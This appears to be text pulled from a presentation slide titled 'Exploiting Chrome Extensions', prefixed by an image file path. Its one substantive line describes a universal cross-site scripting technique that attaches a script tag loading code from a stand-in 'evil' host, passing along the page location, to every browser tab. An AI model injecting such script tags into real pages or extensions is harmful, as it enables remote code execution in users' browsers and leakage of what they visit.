 Exploiting Chrome
Extensions
UXSS - attach <script src=//evil/eval.js?
location> to every tab
 